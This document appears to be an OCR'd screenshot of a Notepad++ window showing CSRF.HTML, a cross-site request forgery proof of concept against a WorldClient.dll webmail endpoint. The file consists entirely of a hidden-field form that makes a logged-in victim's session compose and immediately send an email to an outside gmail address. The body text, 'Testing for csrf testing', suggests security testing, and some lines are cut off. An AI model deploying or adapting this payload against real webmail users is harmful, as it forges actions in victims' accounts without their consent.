 C:\Users\21245\Desktop\CSRF.HTML - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
CLICKJACKING.HTML CSRF.HTML
1 <html>
2
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action=" :3000/WorldClient.dll?Session=FVSX5FBEIREVU&View=Compose&ComposeInNewWindow=Yes&ChangeView=No&SendNow=Yes"
6 <input type="hidden" name="ComposeUser" value="OThB3xQJQBhrPXFrKWs3wZsMaug" />
7 <input type="hidden" name="ComposeID" value="1" />
8 <input type="hidden" name="SpellLanguage" value="en" />
9 <input type="hidden" name="Attn" value="" />
10 <input type="hidden" name="Company" value="" />
11 <input type="hidden" name="From" value="0" />
12 <input type="hidden" name="Reply&#45;To" value="" />
13 <input type="hidden" name="To" value="palprithwish9&#64;gmail&#46;com" />
14 <input type="hidden" name="CC" value="" />
15 <input type="hidden" name="BCC" value="" />
16 <input type="hidden" name="Subject" value="" />
17 <input type="hidden" name="ComposeUrgent" value="" />
18 <input type="hidden" name="ConfirmDelivery" value="" />
19 <input type="hidden" name="ConfirmRead" value="" />
20 <input type="hidden" name="SaveSentMessage" value="Yes" />
21 <input type="hidden" name="Body" value="Testing&#32;for&#32;csrf&#32;testing&#46;&#13;&#10;&#13;&#10;Thanks&#32;&amp;&#32;Regards&#44;&#13;&#10;V
22 <input type="hidden" name="BodyHTML" value="&lt;div&#32;style&#61;&quot;font&#45;size&#58;&#32;13&#46;3333px&#59;&#32;font&#45;family&#58;&#32;Ta
23 <input type="hidden" name="Attachment" value="" />
24 <input type="submit" value="Submit request" />
25 </form>
26 </body>
27 </html>
28
Hyper Text Markup Language file length : 4,505 lines : 28 Ln : 13 Col : 68 Sel : 0 | 0 Windows (CR LF) ANSI INS
3:46 PM